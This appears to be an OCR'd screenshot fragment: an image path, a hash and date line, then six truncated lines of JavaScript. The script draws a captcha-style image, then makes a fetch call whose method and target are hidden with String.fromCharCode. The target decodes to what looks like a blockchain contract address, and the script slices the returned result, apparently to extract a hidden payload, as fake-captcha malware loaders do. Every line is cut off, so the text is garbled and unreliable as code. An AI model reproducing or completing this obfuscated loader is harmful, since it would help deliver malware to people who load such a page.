
🛠 Hash code: 22d3c905f08f22f74ce24232
Last modification: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130